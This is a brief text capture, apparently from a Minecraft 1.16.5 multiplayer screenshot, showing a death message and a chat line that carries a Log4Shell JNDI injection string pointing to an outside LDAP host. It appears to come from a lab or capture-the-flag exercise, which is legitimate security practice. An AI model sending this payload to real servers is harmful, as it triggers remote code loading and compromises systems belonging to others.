 Minecraft* 1.16.5 - Multiplayer (3rd-party Server)
tommmy was slain by Zombie
${jndi:ldap://10.10.14.38:1389/a}S